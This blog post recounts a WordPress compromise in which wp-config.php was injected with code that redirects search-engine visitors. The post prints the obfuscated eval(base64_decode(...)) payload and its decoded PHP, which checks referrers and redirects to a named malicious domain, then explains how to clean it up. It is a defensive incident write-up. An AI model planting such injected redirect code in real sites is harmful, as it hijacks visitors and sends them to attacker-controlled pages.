Today I discovered that accessing my website through Google caused the site to redirect to a malicious URL. Accessing the site directly didn’t cause the redirect to initiate (because the developers of this attack specifically target search engine referrals). It’s clever, as the site owner may never become aware of the attack unless they happen to Google their own site, then try accessing it.
The method of this attack is simple. Gain access to a core WordPress file and inject some code that initiates a redirect to a specific URL.
In my case, the injected file was wp-config.php, located in the WordPress root directory.
Opening wp-config.php, I found at the top:
eval(base64_decode("DQplcnJvcl9yZXBvcnRpbmcoMCk7DQokcWF6cGxtPWhlYWRlcnNfc2VudCgpOw0KaWYgKCEkcWF6cGxtKXsNCiRyZWZlcmVyPSRfU0VSVkVSWydIVFRQX1JFRkVSRVInXTsNCiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOw0KaWYgKCR1YWcpIHsKaWYgKCFzdHJpc3RyKCR1YWcsIk1TSUUgNy4wIikgYW5kICFzdHJpc3RyKCR1YWcsIk1TSUUgNi4wIikpewppZiAoc3RyaXN0cigkcmVmZXJlciwieWFob28iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiaW5nIikgb3Igc3RyaXN0cigkcmVmZXJlciwicmFtYmxlciIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImdvZ28iKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJsaXZlLmNvbSIpb3Igc3RyaXN0cigkcmVmZXJlciwiYXBvcnQiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJuaWdtYSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsIndlYmFsdGEiKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJiZWd1bi5ydSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsInN0dW1ibGV1cG9uLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpdC5seSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsInRpbnl1cmwuY29tIikgb3IgcHJlZ19tYXRjaCgiL3lhbmRleFwucnVcL3lhbmRzZWFyY2hcPyguKj8pXCZsclw9LyIsJHJlZmVyZXIpIG9yIHByZWdfbWF0Y2ggKCIvZ29vZ2xlXC4oLio/KVwvdXJsXD9zYS8iLCRyZWZlcmVyKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJteXNwYWNlLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbSIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImFvbC5jb20iKSkgew0KaWYgKCFzdHJpc3RyKCRyZWZlcmVyLCJjYWNoZSIpIG9yICFzdHJpc3RyKCRyZWZlcmVyLCJpbnVybCIpKXsNCmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9oZW5mcmEudml6dmF6LmNvbS8iKTsKZXhpdCgpOw0KfQp9DQp9DQp9DQp9"));
The attacker encoded the script in a base_64 encryption, which is clever because it prevents you from searching through the file system for the known redirect URL. When someone visits your site, the code is decoded, then executed.
Using a site such as base64decode.org, you can easily see what the script contents are:
error_reporting(0);
$qazplm=headers_sent();
if (!$qazplm){
$referer=$_SERVER['HTTP_REFERER'];
$uag=$_SERVER['HTTP_USER_AGENT'];
if ($uag)
{
if (!stristr($uag,"MSIE 7.0") and !stristr($uag,"MSIE 6.0"))
{
if (stristr($referer,"yahoo") or stristr($referer,"bing") or stristr($referer,"rambler") or stristr($referer,"gogo") or stristr($referer,"live.com")or stristr($referer,"aport") or stristr($referer,"nigma") or stristr($referer,"webalta") or stristr($referer,"begun.ru") or stristr($referer,"stumbleupon.com") or stristr($referer,"bit.ly") or stristr($referer,"tinyurl.com") or preg_match("/yandex\.ru\/yandsearch\?(.*?)\&lr\=/",$referer) or preg_match ("/google\.(.*?)\/url\?sa/",$referer) or stristr($referer,"myspace.com") or stristr($referer,"facebook.com") or stristr($referer,"aol.com"))
{
if (!stristr($referer,"cache") or !stristr($referer,"inurl"))
{
header("Location: http://henfra.vizvaz.com/");
exit();
}
}
}
}
}
You can see how the scripts checks for specific referrals, albeit being poorly written.
Simply removing the injected code from the file and re-saving it will prevent the malicious redirection from occurring. If it’s still happening, you may want to do a site-wide search for eval or base_64, as you know the attacker uses these functions to execute their code.
I hope this helps someone facing a similar issue. Remember, always keep your WordPress (or any CMS for that matter) up to date to prevent known security holes from being exploited.